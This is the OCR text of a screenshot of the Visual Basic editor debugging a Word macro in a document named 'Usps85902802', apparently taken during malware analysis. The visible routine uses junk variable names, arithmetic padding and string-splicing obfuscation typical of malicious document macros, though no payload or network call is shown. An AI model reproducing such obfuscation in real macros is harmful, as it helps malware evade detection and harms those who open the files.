 Microsoft Visual Basic - Usps85902802 [break] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help Type a question for help
Project - Project
Normal
Project (Usps85902802)
Microsoft Word Objects
ThisDocument
Forms
proemium
Modules
demotion
References
Locals
Project.ThisDocument.crenulate ...
Expression Value Type
Me ThisDocument/Documen
camelus 0 Integer
barriers 0 Integer
bedside Variant/Object/Tab
amorpha " KAHk;=qDqM*>o@lL Variant/String
barratrous 8244 Variant/Integer
adenosine "KAHk;=qDqM*>o@lLK. Variant/String
silkily "??????????????????? Variant/String
scandalized "anguilla" Variant/String
exomorphic 51 Variant/Integer
hanover Empty Variant/Empty
grouty -127 Variant/Integer
arteriectasis "pimento" Variant/String
(General) crenulate
psittacidae = 108 + 43 - 93 + 1222
#ElseIf Win32 Then
mocassin = "strigae"
intimately = "mendacious"
mais = 118 - 23 + 411
psittacidae = mais + 3171
#End If
Dim capiti As Byte
Dim builtin As Byte
Dim unliterary As Long
unliterary = 39 - 14 + 2023
Dim brilliantine As Long
brilliantine = turf + psittacidae
Dim absorbable As Long
absorbable = 9 - 9
tube = bruckenthalia(brilliantine, unliterary, absorbable)
For polyandrism = 8 To 75
makebelieve = 75
arteriectasis = "epitomist"
autumnal = "arte" & Replace("riectachufa", "chufa", "s") & "is"
autumnal = "an" & "guid" & "ae"
Next polyandrism
End Sub
Watches
Expression Value Type Context
brilliantine 115215965 Long ThisDocument.crenulate